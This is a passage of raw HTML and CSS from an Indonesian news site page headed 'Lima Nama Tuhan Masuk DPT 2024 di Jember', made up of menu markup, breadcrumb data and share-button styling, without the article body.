<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://lamanindo.com/category/wisata/"><div class="tdb-menu-item-text">E-PAPER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://lamanindo.com/category/nasional/"><div class="tdb-menu-item-text">NASIONAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6595"><a href="https://lamanindo.com/category/bola/"><div class="tdb-menu-item-text">BOLA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://lamanindo.com/category/opini/"><div class="tdb-menu-item-text">OPINI</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://lamanindo.com/category/advetorial/"><div class="tdb-menu-item-text">ADVETORIAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://lamanindo.com/category/video-dan-foto/"><div class="tdb-menu-item-text">VIDEO DAN FOTO</div></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47 .vc_column-inner>.wpb_wrapper,.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_47 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:10px!important;margin-right:20px!important;margin-bottom:10px!important}</style>
<style>.tdi_48{float:right;clear:none}.td-theme-wrap .tdi_48{text-align:left}.tdi_48 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_48 .tdb-search-form-btn-icon{top:0px}.tdi_48 .tdb-search-msg{margin-top:11px}.tdi_48 .tdb-search-form-btn{background-color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_48{max-width:70%}.tdi_48 .tdb-search-form-input,.tdi_48 .tdb-search-form-placeholder{padding:3px 9px}.tdi_48 .tdb-search-form-btn-icon{top:-1px}.tdi_48 .tdb-search-form-btn{margin:1px;padding:8px;font-size:13px!important}.tdi_48 .tdb-search-msg{margin-top:2px}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://lamanindo.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_48" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Cari Berita</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="3436" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-176"
                    class="post-176 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/"                     data-post-edit-url=""                     data-post-title="Lima Nama Tuhan Masuk DPT 2024 di Jember"                >
	                                    <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row"  >
<style scoped>.tdi_50{min-height:0}</style><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52{padding-top:22px!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_55 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_55" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_55 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_55{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://lamanindo.com/">Beranda</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Lihat semua kiriman dalam NASIONAL" class="tdb-entry-crumb" href="https://lamanindo.com/category/nasional/">NASIONAL</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Lima Nama Tuhan Masuk DPT 2024 di Jember</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://lamanindo.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://lamanindo.com/category/nasional/",
                                "name": "NASIONAL"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Lima Nama Tuhan Masuk DPT 2024 di Jember"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_60 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_60" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_60 .tdb-cat-bg{border-width:1px}.tdi_60 .tdb-cat-sep{font-size:14px}.tdi_60 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_60{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://lamanindo.com/category/nasional/" ><span class="tdb-cat-bg"></span>NASIONAL</a></div></div><div class="td_block_wrap tdb_title tdi_61 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_61 .tdb-title-line:after{height:2px;bottom:40%}.tdi_61 .tdb-title-line{height:50px}.td-theme-wrap .tdi_61{text-align:left}.tdi_61 .tdb-first-letter{left:-0.36em;right:auto}.tdi_61 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_61 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Lima Nama Tuhan Masuk DPT 2024 di Jember</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_63 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_63{display:inline-block}.tdi_63 svg{width:14px}.tdi_63 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-07-08T11:45:34+00:00">Juli 8, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_64 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_64{float:right;display:inline-block}.tdi_64 i{font-size:10px}.tdi_64 .tdb-comm-icon{margin-right:5px}.tdi_64 a{color:#444}.tdi_64 a svg,.tdi_64 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://lamanindo.com/2023/07/08/lima-nama-tuhan-masuk-dpt-2024-di-jember/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_65{display:inline-block;float:right}.tdi_65 i{font-size:14px}.tdi_65 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3436">707</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_66  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_66 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_66" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color 